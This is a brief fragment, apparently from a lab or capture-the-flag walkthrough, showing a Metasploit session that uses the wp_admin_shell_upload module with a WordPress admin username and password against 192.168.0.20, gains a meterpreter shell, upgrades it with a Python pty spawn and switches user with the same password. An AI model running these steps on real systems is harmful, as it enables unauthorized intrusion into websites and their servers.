 msf5 > use exploit/unix/webapp/wp_admin_shell_upload msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.0.20 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username webmaster msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password kittykat1 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit meterpreter > shell python -c 'import pty;pty.spawn("/bin/bash")' su webmaster Password: kittykat1